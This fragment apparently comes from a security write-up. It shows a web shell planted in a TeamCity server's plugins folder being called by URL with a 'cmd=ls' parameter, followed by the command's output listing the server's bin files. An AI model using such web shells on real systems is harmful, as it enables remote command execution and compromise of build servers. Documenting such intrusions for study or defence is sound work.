 Payload http://192.168.102.74:8111/plugins/test/test.jsp?cmd=ls
주의 요함 192.168.102.74:8111/plugins/test/test.jsp?cmd=ls
Command: ls
append.bat bootstrap.jar catalina.bat catalina.sh catalina-tasks.xml commons-daemon.jar commons-daemon-native.tar.gz configtest.bat
configtest.sh daemon.sh db-maintenance.jar digest.bat digest.sh findJava.bat findJava.sh maintainDB.cmd maintainDB.sh makebase.bat
makebase.sh runAll.bat runAll.sh setclasspath.bat setclasspath.sh shutdown.bat shutdown.sh startup.bat startup.sh teamcity-server.bat
teamcity-server-configurator.jar teamcity-server-internal.bat teamcity-server-restarter.bat teamcity-server-restarter.sh teamcity-server.sh
teamcity-server-update.jar TeamCityService.exe teamcity-update.bat teamcity-update.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat
tool-wrapper.sh version.bat version.sh